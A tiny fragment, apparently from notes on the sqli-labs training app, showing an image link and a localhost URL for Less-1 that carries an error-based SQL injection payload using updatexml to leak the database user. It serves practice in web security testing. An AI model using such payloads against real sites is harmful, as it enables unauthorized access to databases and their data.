 127.0.0.1/sqlilabs/Less-1/?id=1' and updatexml(1,concat(0x7e,user(),0x7e),1)--+